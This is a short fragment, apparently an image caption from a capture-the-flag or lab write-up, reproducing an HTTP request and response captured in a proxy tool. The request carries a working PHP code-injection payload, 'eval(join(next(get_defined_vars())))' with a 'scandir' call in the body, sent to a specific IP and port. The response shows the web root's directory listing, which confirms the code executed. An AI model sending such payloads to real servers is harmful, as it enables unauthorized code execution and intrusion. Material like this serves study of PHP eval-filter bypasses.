 Request
Raw Params Headers Hex
POST /?code=eval(join(next(get_defined_vars()))); HTTP/1.1
Host: 51.158.75.42:8084
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:58.0) Gecko/20100101 Firefox/58.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
a=print_r(scandir("/var/www/html/"));
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.15.6
Date: Sat, 24 Nov 2018 11:20:37 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/5.6.38
Content-Length: 58
Array
(
[0] => .
[1] => ..
[2] => index.php
)